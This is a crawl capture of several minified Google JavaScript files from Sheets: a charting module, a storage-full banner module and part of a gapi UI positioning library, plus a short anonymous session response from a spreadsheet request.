C.iSd=function(){return WCr};C.mSd=function(){return sOr};C.HXd=function(){return function(a,c){nOr(a,c)}};C.DNa=function(){return new nss(pss(this))};C.I8=function(){var a=d6(this);return a.RId.bind(a)};C.wBc=function(){var a=this;return function(c,e){a.za||(a.za=lOr());return yeq(a.za,e,ceq(c).build()).map(function(f){return f.text(a.Fl().Ia)})}};C.dBc=function(){var a=d6(this);return a.tId.bind(a)};C.cBc=function(){var a=d6(this);return a.Zi.bind(a)};C.hqb=function(){var a=d6(this);return a.SId.bind(a)};
C.iWb=function(){var a=d6(this);return a.Ikd.bind(a)};C.pSd=function(){var a=d6(this);return a.qMd.bind(a)};C.qSd=function(){var a=d6(this);return a.ARd.bind(a)};C.rSd=function(){var a=d6(this);return a.Jkd.bind(a)};C.eBc=function(){var a=d6(this);return a.hTd.bind(a)};C.sSd=function(){var a=d6(this);return a.ATd.bind(a)};C.tSd=function(){var a=d6(this);return a.nUd.bind(a)};C.uSd=function(){var a=d6(this);return a.VUd.bind(a)};C.vSd=function(){var a=d6(this);return a.VVd.bind(a)};
C.fBc=function(){var a=d6(this);return a.nWd.bind(a)};C.wSd=function(){var a=d6(this);return a.gXd.bind(a)};C.xSd=function(){var a=d6(this);return a.hXd.bind(a)};C.ySd=function(){var a=d6(this);return a.iXd.bind(a)};C.gBc=function(){var a=d6(this);return a.OXd.bind(a)};C.hBc=function(){var a=d6(this);return a.PXd.bind(a)};C.iBc=function(){var a=d6(this);return a.a_d.bind(a)};C.zSd=function(){var a=d6(this);return a.V_d.bind(a)};C.ASd=function(){var a=d6(this);return a.i0d.bind(a)};
C.jWb=function(){var a=d6(this);return a.hasError.bind(a)};C.BSd=function(){var a=d6(this);return a.Pte.bind(a)};C.CSd=function(){var a=d6(this);return a.kve.bind(a)};C.jBc=function(){var a=d6(this);return a.Uxe.bind(a)};C.DSd=function(){var a=d6(this);return a.WHe.bind(a)};C.ESd=function(){var a=d6(this);return a.YHe.bind(a)};C.iqb=function(){var a=d6(this);return a.Kkd.bind(a)};C.FSd=function(){var a=d6(this);return a.MLe.bind(a)};C.GSd=function(){var a=d6(this);return a.VQe.bind(a)};
C.kBc=function(){var a=d6(this);return a.YQe.bind(a)};C.HSd=function(){var a=d6(this);return a.aRe.bind(a)};C.ISd=function(){var a=d6(this);return a.bRe.bind(a)};C.R4a=y(2);C.F_d=function(){return SEr};C.bq=function(){return JEr};C.Xy=function(){return hY};C.tqa=function(){return Sxk};C.gqb=function(){return J7h};C.uWb=function(){return frs};C.yH=function(){return oY};C.zD=function(){return ICk};C.nSd=function(){return Vas};C.lQ=function(){return H5(),I5};C.VX=function(){return ybs};C.fOa=function(){return xbs};
C.EDc=function(){return REr};C.LXb=function(){return Ikk};C.dFc=function(){return rOr};C.hWb=function(){return ooq};C.yTd=function(){return fB};C.Lia=D(7919);C.WWb=D(7920);C.bYd=function(){return HPi};C.QEc=D(7921);
C.KSd=function(){var a=this;return function(c,e,f,g,h,k,p,q){var r=rss(a);g=a.Fl().ma.kb();var u=qss(a);a.Fl();r=r.ma;c=gx(lx(jP(g.za,c)));gHr();var x=new eHr;fHr(x,g,c,e,f,h,k,p,q);if(x.qa().Sj()<2)g=lf;else{e=lf;try{for(var z=iOr(x,r,aHr(u),NGr(r));!z.lb(););e=z.Qa}catch(A){if(z=Qa(A),!Ta(z))throw z.Fa;}g=IDk(g,c);for(f=z=0;f<g.Kj();f=f+1|0)for(h=g.Tf(f),k=h.fK(),p=0;p<k.length;p++)jHr(h,k[p])&&(z=z+1|0);f=z>10;z=gf();for(h=0;h<e.length;h=h+1|0)pf(z,e[h].oa);if(!f)for(e=0;e<g.Kj();e=e+1|0)for(f=
g.Tf(e),h=f.fK(),k=0;k<h.length;k++)p=h[k],jHr(f,p)&&(q=f.getTitle(),!q&&(q=""+e),u=null,(r=zuk(g))&&p<r.jp()&&(u=r.wl(p)),!u&&(u=""+p),pf(z,f5("Series "+q+" at item "+u+" is highlighted by custom style options.")));g=rf(z)}return g}};C.mBc=function(){var a=this;return function(c){rss(a);return Jf(c.Wkc())}};
C.LSd=function(){var a=this;return function(c,e,f,g,h,k,p,q){var r=rss(a);g=a.Fl().ma.kb();var u=qss(a);r=r.ma;c=gx(lx(jP(g.za,c)));gHr();var x=new eHr;fHr(x,g,c,e,f,h,k,p,q);for(e=iOr(x,r,aHr(u),NGr(r));!e.tb(););return e.za}};C.lBc=function(){return lss};C.JSd=function(){return mss};jo("ritzcharts",oss);
SO();
// Google Inc.

//# sourceMappingURL=waffle_js_prod_ritzcharts__en_us.sourcemap


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://docs.google.com/spreadsheets/d/14ZvDEzHoTHP6a11mH9O8RuTJTDO0b4Ntmfo5dTx2J8Y/bind?id=14ZvDEzHoTHP6a11mH9O8RuTJTDO0b4Ntmfo5dTx2J8Y&sid=376881aee9d0fef1&includes_info_params=true&usp=sharing&cros_files=false&VER=8&lsq=-1&u=ANONYMOUS_00801369372001435688&vc=1&c=1&w=1&flr=0&gsi&smv=2147483647&smb=%5B2147483647%2C%20ANwD%5D&cimpl=0&RID=33066&CVER=1&zx=rurwpbt0ljl2&t=1
body_size: -517
content:
369
[[0,["c","DE0472BD38CCEE83",null,8]],[1,[5,1768830271899,{"chatImplementation":0,"color":"#A35A00","displayName":"Anonymous Tiger","givenName":"","isActive":true,"isMe":true,"isNew":true,"photoUrl":"//ssl.gstatic.com/docs/common/profile/tiger_lg.png","profileId":"","sid":"376881aee9d0fef1","userId":"ANONYMOUS_00801369372001435688","userType":2,"writeContentBit":1}]]]

--- FILE ---
content_type: text/javascript
request_url: https://docs.google.com/static/spreadsheets2/client/js/1914883912-waffle_js_prod_freemium__en_us.js
body_size: 1315
content:
Jn("freemium");
function Xgu(a){return!!a.ma.Ia||!Tr(a.ma.oa)}
var Ygu={Wcf:"docs",Zif:"sheets",Vhf:"slides",slf:"drawings",k$e:"jamboard",N3e:"forms",u3e:"flix",sWe:"atari"},Zgu={N4c:"docs-freemium-banner-dismiss-button",O4c:"docs-freemium-banner-dismiss-button-wrapper",flb:"docs-freemium-banner-message",dzd:"docs-freemium-banner-primary-button",KNb:"docs-freemium-banner-primary-button-wrapper",Jzd:"docs-freemium-banner-secondary-button",Kzd:"docs-freemium-banner-secondary-button-wrapper",TITLE:"docs-freemium-banner-title",Q5c:"hard-exceeded",d4c:"collaborator",
Yxd:"large-icon",N5c:"green",sBd:"yellow"};function $gu(a,c,e){this.ma=a;this.oa=e;this.qa=new Tn("https://one.google.com/storage/management");a={};Zn(this.qa,UUi((a.utm_source=c,a.utm_medium="web",a.utm_campaign="editor_banner",a.utm_content="hard_cap",a)));this.va=new Tn("https://one.google.com/storage");a={};Zn(this.va,UUi((a.utm_source=c,a.utm_medium="web",a.utm_campaign="editor_banner",a.utm_content="hard_cap",a)));this.wa=new Tn("https://support.google.com/a/answer/10411339");a={};Zn(this.wa,UUi((a.utm_source=c,a.utm_medium="web",a.utm_campaign=
"editor_banner",a.utm_content="hard_cap",a)))};function ahu(a,c,e){mZ.call(this,e);this.xa=a;this.wa=c;this.ma=new PA(void 0,this.Na());this.ma.ud(Zgu.dzd);this.ma.n6("link");this.eb(this.ma);this.oa=new PA(void 0,this.Na());this.oa.ud(Zgu.Jzd);this.oa.n6("link");this.eb(this.oa);this.qa=new PA(Qp(Rp,{icon:"docs-icon-img docs-icon-close"}),this.Na());this.qa.ud(Zgu.N4c);this.eb(this.qa);this.va=new $C;this.Ha(this.va)}E(ahu,mZ);C=ahu.prototype;
C.Xa=function(){this.mc(Qp(GPl,{DPb:this.wa,LF:"docs-freemium"}));this.ma.render(this.Oa(Zgu.KNb));this.oa.render(this.Oa(Zgu.Kzd));this.qa.render(this.Oa(Zgu.O4c))};C.fb=function(){var a=this;mZ.prototype.fb.call(this);GC(this.Wa());this.jb().listen(this.qa,"action",function(){return void a.dispatchEvent("Zj")}).listen(this.ma,"action",function(){return void a.dispatchEvent("$j")}).listen(this.oa,"action",function(){return void a.dispatchEvent("ak")})};
C.setVisible=function(a){mZ.prototype.setVisible.call(this,a);a&&this.dispatchEvent("bk")};C.bX=y(1);C.jAa=y("docs-account-level-banner");C.Fc=function(){return this.isVisible()?$o(this.Wa()).height:0};function bhu(a,c){c&&a.setContent(c);bp(a.Wa(),!!c)}
function chu(a,c,e){function f(h){return Az(g,h)}sk(a.Oa(Zgu.TITLE),c.ma?"Storage is full":"The file is view-only.");sk(a.Oa(Zgu.flb),c.ma?c.oa?"No edits can be made to this file. Delete files for more space.":"No edits can be made to this file. Delete files or contact admin for more space.":"No edits can be made to this file. Contact file owner for details.");a.va.dispose();a.va=new $C;bhu(a.ma,e?null:c.ma?c.oa?"Get more storage":"Learn more":null);bhu(a.oa,e?null:c.ma?c.oa?"Clean up space":"Manage storage":
null);var g=a.Wa();Object.values(Zgu).forEach(f);Object.values(Ygu).forEach(f);c.ma||yz(g,Zgu.d4c);switch(a.xa){case "sheets":yz(g,Zgu.N5c);break;case "slides":case "drawings":case "flix":yz(g,Zgu.sBd);break;case "forms":yz(g,Zgu.Yxd)}yz(g,Zgu.Q5c);a.qa.setVisible(!1)};function dhu(a,c,e,f,g,h,k){Hi.call(this);this.oa=a;this.va=c;this.wa=e;this.Ca=f;this.Ea=k;this.ma=new ahu(f,h);this.Ha(this.ma);nwi(this.va,this.ma);this.xa=null;this.za=g;this.Aa=new Tn(ehu(this)?"https://one.google.com/plans":"https://support.google.com/a/answer/10411339");a={};Zn(this.Aa,UUi((a.utm_source=this.Ca,a.utm_medium="web",a.utm_campaign="editor_banner",a.utm_content="hard_cap",a)));ehu(this)&&nDa(this.Aa,"upgrade");this.Ba=new HD;this.Ha(this.Ba);this.qa=new pq;this.Ha(this.qa);fhu(this);
this.Da=new Lk(this);this.Ha(this.Da);this.Da.listen(this.ma,"Zj",this.b7d).listen(this.ma,"$j",this.Rge).listen(this.ma,"ak",this.Sje).Me(this.ma,"bk",this.rke)}E(dhu,Hi);C=dhu.prototype;C.dispose=function(){qwi(this.va,this.ma);Hi.prototype.dispose.call(this)};function fhu(a){a.oa.qa&&qq(a.qa,a.oa.qa,function(){ghu(a,hhu(a))});a.oa.oa&&qq(a.qa,a.oa.oa,function(){ghu(a,hhu(a))});qq(a.qa,a.Ea.ma,function(){ghu(a,hhu(a))})}C.eod=function(){ghu(this,hhu(this))};
function hhu(a){switch(a.oa.ma.Cc){case 3:return a.za.Za("docs-roosb")&&Xgu(a.oa)?(qwi(a.va,a.ma),null):new $gu(Xgu(a.oa),a.Ca,ehu(a));default:return null}}function ehu(a){return a.za.Za("docs-sqcuu")}function ghu(a,c){c?(a.xa=c,ihu(a,!0),chu(a.ma,a.xa,a.Ea.Rh())):(a.xa=null,ihu(a,!1))}C.b7d=function(){ihu(this,!1)};C.Rge=function(){jhu(this.Aa.toString());this.wa.ub(ehu(this)?30435:30437)};C.Sje=function(){var a=this.xa;jhu(a.oa?a.qa.toString():a.va.toString());this.wa.ub(30436)};
C.rke=function(){Xgu(this.oa)?this.za.Za("docs-roosb")||this.wa.ub(30434):this.wa.ub(30458)};function jhu(a){nA(a,{target:"_blank",noreferrer:!0})}function ihu(a,c){a.ma.isVisible()!==c&&(a.va.setVisible(a.ma.bX(),c),c||ID(a.Ba,"Banner hidden"))}C.Fc=function(){return this.ma.Fc()};function khu(){Mn.apply(this,arguments)}E(khu,Mn);khu.prototype.DXd=function(a,c,e,f,g){a=new Ivi(a);this.Ha(a);return new dhu(a,c,e,"sheets",f,dyp,g)};jo("freemium",khu);
SO();
// Google Inc.

//# sourceMappingURL=waffle_js_prod_freemium__en_us.sourcemap


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://apis.google.com/_/scs/abc-static/_/js/k=gapi.lb.en.2kN9-TZiXrM.O/m=card/exm=client/rt=j/sv=1/d=1/ed=1/rs=AHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw/cb=gapi.loaded_1?le=scs,fedcm_migration_mod
body_size: 19460
content:
gapi.loaded_1(function(_){var window=this;
_.Yn=function(a){this.U=a};_.g=_.Yn.prototype;_.g.uL=function(a){this.U.anchor=a;return this};_.g.fj=function(){return this.U.anchor};_.g.vL=function(a){this.U.anchorPosition=a};_.g.Td=function(a){this.U.height=a;return this};_.g.Nc=function(){return this.U.height};_.g.Me=function(a){this.U.width=a;return this};_.g.Ub=function(){return this.U.width};_.g.setZIndex=function(a){this.U.zIndex=a;return this};_.g.getZIndex=function(){return this.U.zIndex};
_.Zn=function(a){a.U.connectWithQueryParams=!0;return a};
_.ps=function(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d};_.qs=function(a){return"rtl"==_.bs(a,"direction")};_.g=_.ps.prototype;_.g.clone=function(){return new _.ps(this.left,this.top,this.width,this.height)};_.g.intersection=function(a){var b=Math.max(this.left,a.left),c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var d=Math.max(this.top,a.top);a=Math.min(this.top+this.height,a.top+a.height);if(d<=a)return this.left=b,this.top=d,this.width=c-b,this.height=a-d,!0}return!1};
_.g.intersects=function(a){return this.left<=a.left+a.width&&a.left<=this.left+this.width&&this.top<=a.top+a.height&&a.top<=this.top+this.height};
_.g.difference=function(a){b:{var b=Math.max(this.left,a.left);var c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var d=Math.max(this.top,a.top),e=Math.min(this.top+this.height,a.top+a.height);if(d<=e){b=new _.ps(b,d,c-b,e-d);break b}}b=null}if(b&&b.height&&b.width){b=[];c=this.top;d=this.height;e=this.left+this.width;var f=this.top+this.height,h=a.left+a.width,k=a.top+a.height;a.top>this.top&&(b.push(new _.ps(this.left,this.top,this.width,a.top-this.top)),c=a.top,d-=a.top-this.top);k<f&&
(b.push(new _.ps(this.left,k,this.width,f-k)),d=k-c);a.left>this.left&&b.push(new _.ps(this.left,c,a.left-this.left,d));h<e&&b.push(new _.ps(h,c,e-h,d));a=b}else a=[this.clone()];return a};_.g.contains=function(a){return a instanceof _.Mr?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};
_.g.distance=function(a){var b=a.x<this.left?this.left-a.x:Math.max(a.x-(this.left+this.width),0);a=a.y<this.top?this.top-a.y:Math.max(a.y-(this.top+this.height),0);return Math.sqrt(b*b+a*a)};_.g.getSize=function(){return new _.Dc(this.width,this.height)};_.g.getCenter=function(){return new _.Mr(this.left+this.width/2,this.top+this.height/2)};_.g.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};
_.g.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.g.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.g.translate=function(a,b){a instanceof _.Mr?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b==="number"&&(this.top+=b));return this};
_.g.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};_.rs=function(a){return _.bs(a,"position")};_.ss=function(a,b,c){if(b instanceof _.Mr){var d=b.x;b=b.y}else d=b,b=c;a.style.left=_.is(d,!1);a.style.top=_.is(b,!1)};_.ts=function(a,b){a=a.style;"opacity"in a?a.opacity=b:"MozOpacity"in a?a.MozOpacity=b:"filter"in a&&(a.filter=b===""?"":"alpha(opacity="+Number(b)*100+")")};_.us=function(){if(_.Jd){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(_.Oc()))?a[1]:"0"}return _.Id?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(_.Oc()))?a[0].replace(/_/g,"."):"10"):_.Nd?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(_.Oc()))?a[1]:""):_.Od||_.Pd||_.Qd?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(_.Oc()))?a[1].replace(/_/g,"."):""):""}();var vs;vs=function(a){return(a=a.exec(_.Oc()))?a[1]:""};_.ws=function(){if(_.xh)return vs(/Firefox\/([0-9.]+)/);if(_.Cd||_.Dd||_.Bd)return _.Yd;if(_.Bh){if(_.hd()||_.id()){var a=vs(/CriOS\/([0-9.]+)/);if(a)return a}return vs(/Chrome\/([0-9.]+)/)}if(_.Ch&&!_.hd())return vs(/Version\/([0-9.]+)/);if(_.yh||_.zh){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.Oc()))return a[1]+"."+a[2]}else if(_.Ah)return(a=vs(/Android\s+([0-9.]+)/))?a:vs(/Version\/([0-9.]+)/);return""}();
var xs,ys,Bs;_.be.prototype.RH=_.nb(2,function(){return _.je(this.getWindow())});xs=function(a,b){return new _.Mr(a.x-b.x,a.y-b.y)};ys=function(a){var b=_.ce(a),c=_.bs(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=_.bs(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null};
_.zs=function(a){for(var b=new _.Or(0,Infinity,Infinity,0),c=_.de(a),d=c.yb().body,e=c.yb().documentElement,f=_.Qr(c.Ac);a=ys(a);)if((!_.Gd||a.clientHeight!=0||a!=d)&&a!=d&&a!=e&&_.bs(a,"overflow")!="visible"){var h=_.ds(a),k=new _.Mr(a.clientLeft,a.clientTop);h.x+=k.x;h.y+=k.y;b.top=Math.max(b.top,h.y);b.right=Math.min(b.right,h.x+a.clientWidth);b.bottom=Math.min(b.bottom,h.y+a.clientHeight);b.left=Math.max(b.left,h.x)}d=f.scrollLeft;f=f.scrollTop;b.left=Math.max(b.left,d);b.top=Math.max(b.top,f);
c=c.RH();b.right=Math.min(b.right,d+c.width);b.bottom=Math.min(b.bottom,f+c.height);return b.top>=0&&b.left>=0&&b.bottom>b.top&&b.right>b.left?b:null};_.As=function(a){var b=_.ds(a);a=_.ks(a);return new _.ps(b.x,b.y,a.width,a.height)};Bs=function(a,b){return(b&8&&_.qs(a)?b^4:b)&-9};
_.Cs=function(a,b,c,d,e,f,h,k,l){var m;if(m=c.offsetParent){var n=m.tagName=="HTML"||m.tagName=="BODY";if(!n||_.rs(m)!="static"){var p=_.ds(m);if(!n){n=_.qs(m);var q;if(q=n){q=_.Ch&&_.Jc(_.ws,10)>=0;var r=_.Rd&&_.Jc(_.us,10)>=0,v=_.Bh&&_.Jc(_.ws,85)>=0;q=_.Fd||q||r||v}n=q?-m.scrollLeft:n&&_.bs(m,"overflowX")!="visible"?m.scrollWidth-m.clientWidth-m.scrollLeft:m.scrollLeft;p=xs(p,new _.Mr(n,m.scrollTop))}}}m=p||new _.Mr;p=_.As(a);(n=_.zs(a))&&p.intersection(new _.ps(n.left,n.top,n.right-n.left,n.bottom-
n.top));q=_.de(a);n=_.de(c);q.yb()!=n.yb()&&(q=q.yb().body,n=_.hs(q,n.getWindow()),n=xs(n,_.ds(q)),p.left+=n.x,p.top+=n.y);a=Bs(a,b);b=p.left;a&4?b+=p.width:a&2&&(b+=p.width/2);b=new _.Mr(b,p.top+(a&1?p.height:0));b=xs(b,m);e&&(b.x+=(a&4?-1:1)*e.x,b.y+=(a&1?-1:1)*e.y);if(h)if(l)var u=l;else if(u=_.zs(c))u.top-=m.y,u.right-=m.x,u.bottom-=m.y,u.left-=m.x;e=u;l=b.clone();u=Bs(c,d);d=_.ks(c);a=k?k.clone():d.clone();k=l;l=a;k=k.clone();l=l.clone();a=0;if(f||u!=0)u&4?k.x-=l.width+(f?f.right:0):u&2?k.x-=
l.width/2:f&&(k.x+=f.left),u&1?k.y-=l.height+(f?f.bottom:0):f&&(k.y+=f.top);h&&(e?(f=k,u=l,a=0,(h&65)==65&&(f.x<e.left||f.x>=e.right)&&(h&=-2),(h&132)==132&&(f.y<e.top||f.y>=e.bottom)&&(h&=-5),f.x<e.left&&h&1&&(f.x=e.left,a|=1),h&16&&(b=f.x,f.x<e.left&&(f.x=e.left,a|=4),f.x+u.width>e.right&&(u.width=Math.min(e.right-f.x,b+u.width-e.left),u.width=Math.max(u.width,0),a|=4)),f.x+u.width>e.right&&h&1&&(f.x=Math.max(e.right-u.width,e.left),a|=1),h&2&&(a|=(f.x<e.left?16:0)|(f.x+u.width>e.right?32:0)),f.y<
e.top&&h&4&&(f.y=e.top,a|=2),h&32&&(b=f.y,f.y<e.top&&(f.y=e.top,a|=8),f.y+u.height>e.bottom&&(u.height=Math.min(e.bottom-f.y,b+u.height-e.top),u.height=Math.max(u.height,0),a|=8)),f.y+u.height>e.bottom&&h&4&&(f.y=Math.max(e.bottom-u.height,e.top),a|=2),h&8&&(a|=(f.y<e.top?64:0)|(f.y+u.height>e.bottom?128:0)),h=a):h=256,a=h);f=new _.ps(0,0,0,0);f.left=k.x;f.top=k.y;f.width=l.width;f.height=l.height;h=a;h&496||(_.ss(c,new _.Mr(f.left,f.top)),a=f.getSize(),_.xd(d,a)||(f=a,c=c.style,_.Fd?c.MozBoxSizing=
"border-box":_.Gd?c.WebkitBoxSizing="border-box":c.boxSizing="border-box",c.width=Math.max(f.width,0)+"px",c.height=Math.max(f.height,0)+"px"));return h};
_.Ms=function(a,b){for(var c in a)if(a[c]==b)return!0;return!1};_.Ns=function(a){if(a.nodeType==1)return _.gs(a);a=a.changedTouches?a.changedTouches[0]:a;return new _.Mr(a.clientX,a.clientY)};_.Os=function(a){this.qa=a;this.Ca=a.wc()};_.Os.prototype.lw=function(){Ps(this)};
var Ps=function(a){var b=a.qa.kd();if(a.Ca.anchorBox&&b&&b.getIframeEl())b=_.ds(b.getIframeEl()),a.Ca.anchorBox.left+=b.x,a.Ca.anchorBox.top+=b.y;else{b=a.Ca.anchor;if(b!="_default"&&b!="_iframe"){var c=_.Wr(b);if(c)a.Ca.anchorBox=_.As(c);else{_.Vf.error("Anchor not found in DOM: "+b+'. Falling back to "_default".');a.Ca.anchor="_default";return}}b=="_iframe"&&(b=_.je(),a.Ca.anchorBox=new _.ps(0,0,b.width,b.height))}a.Ca.anchor=""};_.Os.prototype.onBeforeParentOpen=_.Os.prototype.lw;_.Qs=function(a){_.Os.call(this,a)};_.x(_.Qs,_.Os);_.g=_.Qs.prototype;_.g.open=function(){var a=this.Ca,b=document.createElement("ins");document.getElementById(a.container).appendChild(b);b.style.display="block";_.Yr(b,a.containerCss);this.qa.setSiteEl(b);this.qa.dh(b)};_.g.Qd=function(){document.getElementById(this.qa.id).style.height=this.qa.height+"px"};_.g.close=function(){_.ue(this.qa.getSiteEl());_.ue(this.Eh);this.Eh=null};_.g.vL=_.jb(6);
_.g.fj=function(){if(this.Eh)return this.Eh;var a=this.Ca;!a.anchorBox&&a.anchor&&Ps(this);var b=this.qa.kd();if(a.anchor=="_default"&&b){var c=b.getSiteEl();c=_.As(_.Wr(c));a.anchorBox=c}if(!a.anchorBox)return _.Vf.error("No anchor box defined."),null;a=new _.Mr(a.anchorBox.left,a.anchorBox.top);b&&(b=_.hs(b.getIframeEl(),window),this.Zo=new _.Mr,this.Zo.x=b.x,this.Zo.y=b.y,a.x+=b.x,a.y+=b.y,_.Ts(a));this.kF=a;b=_.Us(this,!0);this.Eh=document.createElement("ins");this.Eh.style.cssText=b;document.body.appendChild(this.Eh);
return this.Eh};_.Us=function(a,b){var c=a.Ca;return"position: absolute !important;background-color: transparent !important;left: "+a.kF.x+"px !important;top: "+a.kF.y+"px !important;width: "+c.anchorBox.width+"px !important;height: "+c.anchorBox.height+"px !important;z-index: -10000 !important;display: "+(b?"block":"none")+" !important;"};
_.Vs=function(a,b){var c=0,d=0;if(b.pageX||b.pageY)c=b.pageX,d=b.pageY;else if(b.clientX||b.clientY)c=b.target?b.target:b.srcElement,d=c.ownerDocument&&c.ownerDocument.parentWindow?c.ownerDocument.parentWindow:window,_.Cd?(c=d.document.documentElement.scrollLeft,d=d.document.documentElement.scrollTop):(c=d.pageXOffset,d=d.pageYOffset),c=b.clientX+c,d=b.clientY+d;b=new _.Mr(c,d);a=_.As(a);return a=new _.Or(a.top,a.left+a.width,a.top+a.height,a.left),a.contains(b)};
_.Ts=function(a){var b=window,c=document.body,d=_.ds(c);b=c.currentStyle||b.getComputedStyle(c,"");b.position&&b.position!="static"&&(a.x-=d.x,a.y-=d.y)};_.Ws=function(a){var b=a.qa.kd()&&a.qa.kd().getSiteEl();b=b&&b.style.zIndex?parseInt(b.style.zIndex,10)+1:0;return Math.min(2147483647,Math.max(2E9,a.Ca.zIndex||b))};var Xs,Ys,Zs;Xs={"bottom-center":1,"bottom-end":13,"bottom-left":1,"bottom-right":5,"bottom-start":9,"left-bottom":1,"left-center":0,"left-top":0,"right-bottom":5,"right-center":4,"right-top":4,"top-center":0,"top-end":12,"top-left":0,"top-right":4,"top-start":8};Ys={"bottom-center":!0,"top-center":!0};Zs={"left-center":!0,"right-center":!0};
_.$s=function(a,b,c,d,e){e=e||{x:0,y:0};if(Ys[b]){var f=_.ks(a).width/2;e.x=d=="top-right"||d=="bottom-right"?e.x+f:e.x-f}Ys[d]&&(f=_.ks(c).width/2,e.x+=f);Zs[b]&&(f=_.ks(a).height/2,e.y=d=="right-bottom"||d=="left-bottom"?e.y+f:e.y-f);Zs[d]&&(e.y+=_.ks(c).height/2);_.Cs(c,Xs[d],a,Xs[b],new _.Mr(e.x,e.y));d=_.Js(a,function(h){if(h==document)return!1;h=_.rs(h);return!!h&&h!="static"});c=b=0;d&&(c=_.ds(d),b=-c.x,c=-c.y);a=a.style;parseInt(a.left,10)<b&&(a.left=b+"px");parseInt(a.top,10)<c&&(a.top=c+
"px")};_.at=function(a){_.Os.call(this,a.qa);this.mh=a;this.NF=[]};_.x(_.at,_.Qs);_.g=_.at.prototype;_.g.lw=function(){this.mh.lw()};_.g.open=function(){this.mh.open();(this.Ca.closeClickDetection||this.Ca.hideClickDetection)&&bt(this)};_.g.Qd=function(a){this.mh.Qd(a)};_.g.PY=function(a){this.mh.onRenderStart&&this.mh.onRenderStart(a)};_.g.close=function(){if(this.Ca.closeClickDetection||this.Ca.hideClickDetection)_.Cb(this.NF,function(a){_.Fj(a)}),this.NF=[];this.mh.close()};
var bt=function(a){_.Cb(["click","touchstart"],(0,_.zb)(function(b){this.NF.push(_.yj(document,b,(0,_.zb)(this.jba,this),!0))},a))};_.at.prototype.jba=function(a){_.Vs(this.qa.getSiteEl(),a)||(this.Ca.hideClickDetection&&this.mh.show?this.mh.show(!1):this.close())};_.at.prototype.onBeforeParentOpen=_.at.prototype.lw;_.at.prototype.open=_.at.prototype.open;_.at.prototype.onready=_.at.prototype.Qd;_.at.prototype.onRenderStart=_.at.prototype.PY;_.at.prototype.close=_.at.prototype.close;
var Oea,L7,M7;for(_.K7=function(a){return{wc:function(){return a},kd:function(){return a.openerIframe}}},Oea=function(a){(new _.Os(_.K7(a))).lw()},L7="bubble circlepicker float hover hover-menu slide-menu".split(" "),M7=0;M7<L7.length;M7++)_.In[L7[M7]]=Oea;
_.VF=function(a){_.Os.call(this,a.qa);this.mh=a;this.lu=null};_.x(_.VF,_.Qs);_.VF.prototype.open=function(){this.Ca.targetPos=this.Ca.targetPos||"top-start";this.Ca.anchorPos=this.Ca.anchorPos||"bottom-start";var a=this.fj(),b=this.qa.getSiteEl();b?(b.style.visibility="hidden",b.style.position="absolute",a.parentNode.appendChild(b)):this.mh.open()};
_.VF.prototype.Qd=function(){if(this.Ca.closeClickDetection){var a=this,b=function(e){_.Vs(a.qa.getSiteEl(),e)||(a.qa.close(),a.lu=null)};document.Oaa?(document.Oaa("click",b),this.lu=function(){document.removeEventListener("click",b,!1)}):document.attachEvent&&(document.attachEvent("onclick",b),this.lu=function(){document.detachEvent("onclick",b)})}var c=document.getElementById(this.qa.id),d=this.qa.getSiteEl();c.style.height=this.qa.height+"px";(c=this.fj())&&_.$s(d,this.Ca.targetPos,c,this.Ca.anchorPos,
{x:this.Ca.leftOffset||0,y:this.Ca.topOffset||0});d.style.visibility="visible"};_.VF.prototype.close=function(){this.mh.close();this.lu&&this.lu()};_.VF.prototype.open=_.VF.prototype.open;_.VF.prototype.onready=_.VF.prototype.Qd;_.VF.prototype.close=_.VF.prototype.close;_.WF=function(a){_.Os.call(this,a);this.Qa=document.createElement("div")};_.x(_.WF,_.Qs);_.g=_.WF.prototype;_.g.create=function(a){var b={position:"absolute",top:"-10000px",zIndex:_.Ws(this)};this.Ca.width&&(b.width=this.Ca.width+"px");for(var c in b)this.Qa.style[c]=b[c];(a||document.body).appendChild(this.Qa)};_.g.open=function(a){this.qa.Ph("updateContainer",(0,_.zb)(this.zl,this));this.create(a);this.qa.dh(this.Qa);this.qa.setSiteEl(this.Qa)};
_.g.Qd=function(){var a=XF(this);if(a){var b=document.getElementById(this.qa.getId());b.style.height=a.height+"px";b.style.width=a.width+"px";this.qa.width=a.width;this.qa.height=a.height;b.style.boxShadow="0 4px 16px rgba(0, 0, 0, 0.3)"}};_.g.close=function(){this.Qa.parentNode&&this.Qa.parentNode.removeChild(this.Qa)};
_.g.zl=function(a,b,c){var d=this.qa.getSiteEl();d&&(a?(this.Fi(b,c),d.style.opacity=0,d.style.display="",window.setTimeout((0,_.zb)(function(){YF(d,!0);d.style.opacity=1},this),0)):(d.style.display="none",YF(d,!1),d.style.opacity=0))};var YF=function(a,b){for(var c=0;c<ZF.length;c++)a.style[ZF[c]]=b?"opacity .13s linear":""};
